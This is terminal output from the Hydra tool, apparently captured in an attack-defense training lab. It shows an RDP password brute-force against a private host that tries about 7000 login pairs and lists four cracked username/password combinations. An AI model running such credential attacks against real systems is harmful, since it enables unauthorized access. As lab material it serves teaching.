 [DATA] max 4 tasks per 1 server, overall 4 tasks, 7063 login tries (l:7/p:1009),
[DATA] attacking rdp://10.2.30.6:3333/
[3333][rdp] host: 10.2.30.6   login: sysadmin   password: samantha
[ERROR] freerdp: The connection failed to establish.
[3333][rdp] host: 10.2.30.6   login: demo   password: victoria
[ERROR] freerdp: The connection failed to establish.
[3333][rdp] host: 10.2.30.6   login: auditor   password: elizabeth
[ERROR] freerdp: The connection failed to establish.
[3333][rdp] host: 10.2.30.6   login: administrator   password: qwertyuiop
[ERROR] freerdp: The connection failed to establish.
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-05 17:26:40
root@attackdefense:~#